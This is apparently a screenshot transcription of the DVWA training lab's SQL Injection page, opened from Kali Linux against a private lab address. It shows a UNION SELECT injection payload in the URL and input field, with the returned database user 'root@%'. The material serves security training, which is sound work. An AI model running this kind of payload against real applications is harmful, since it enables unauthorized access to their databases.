 10:50
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+CURRENT_USER()%2Cnull+%23&Submit
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' UNION SELECT CURRENT_USER(),null #
First name: root@%
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help